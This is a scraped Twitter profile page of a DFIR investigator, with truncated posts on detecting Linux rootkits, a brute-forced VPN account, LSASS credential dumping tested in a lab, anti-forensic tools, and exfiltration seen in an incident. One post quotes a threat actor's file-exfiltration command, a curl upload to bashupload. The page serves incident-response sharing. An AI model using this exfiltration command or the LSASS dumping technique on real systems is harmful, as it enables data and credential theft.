Stephan Berger
@malmoeb
Head of Investigations @InfoGuardAG
infosec.exchange/@malmoeb
ID: 910694455
https://dfir.ch/ 28-10-2012 16:57:26
2,2K Tweet
26,26K Followers
1,1K Following




As I'm about to present about Linux Rootkits at the 10th edition of EuskalHack (🎉), here’s a nifty trick to detect a userland rootkit that tries to hide its presence by blocking access to /etc/ld.so.preload. We are mounting the filesystem with debugfs (an interactive file




The screenshot below is from a recent Incident Response case, investigated by my colleague Flo Scheiber. The user "printer" suddenly sprang to life because an attacker brute-forced the VPN login (without Multi-Factor Authentication). This was not the first time a "printer"













![Stephan Berger (@malmoeb) on Twitter photo I successfully tested a LSASS dumping technique on a Windows 10 lab machine, which we encountered on a recent Incident Response engagement (no EDR, default Defender installed).
The "MiniDumpWriteDump" technique, as described here [1], was successful in writing the LSASS process I successfully tested a LSASS dumping technique on a Windows 10 lab machine, which we encountered on a recent Incident Response engagement (no EDR, default Defender installed).
The "MiniDumpWriteDump" technique, as described here [1], was successful in writing the LSASS process](https://pbs.twimg.com/media/Gtyv3ICWQAApMKf.jpg)

![Stephan Berger (@malmoeb) on Twitter photo Yesterday, I presented "Anti-Forensic" techniques for Windows and Linux at the Troopers conference in Heidelberg. This morning at breakfast, I was approached by an attendee and asked if I had looked at the zapper tool from The Hacker's Choice. [1]
I said no, but of course, my Yesterday, I presented "Anti-Forensic" techniques for Windows and Linux at the Troopers conference in Heidelberg. This morning at breakfast, I was approached by an attendee and asked if I had looked at the zapper tool from The Hacker's Choice. [1]
I said no, but of course, my](https://pbs.twimg.com/media/GuXDZZEWsAA8lQY.png)
![Stephan Berger (@malmoeb) on Twitter photo Remote Connection from 30.1.40[.]64 😱 or not 🤔 After a second look, it turned out, that the customer is using a public IP addressing scheme for internal hosts 🙊 As somebody wrote on the Cisco forum: "Such addressing scheme looks really messy for me, but maybe there are Remote Connection from 30.1.40[.]64 😱 or not 🤔 After a second look, it turned out, that the customer is using a public IP addressing scheme for internal hosts 🙊 As somebody wrote on the Cisco forum: "Such addressing scheme looks really messy for me, but maybe there are](https://pbs.twimg.com/media/GvPo8qLWUAA_p52.png)
![Stephan Berger (@malmoeb) on Twitter photo During a recent Incident Response case, we observed the threat actor exfiltrating data to the platform bashupload[.]com, which enables easy file uploads via a simple cURL command:
curl bashupload[.]com -T your_file.txt
Notably, Palo Alto highlighted this service in a February During a recent Incident Response case, we observed the threat actor exfiltrating data to the platform bashupload[.]com, which enables easy file uploads via a simple cURL command:
curl bashupload[.]com -T your_file.txt
Notably, Palo Alto highlighted this service in a February](https://pbs.twimg.com/media/Gvw_VrBXQAAnIwV.png)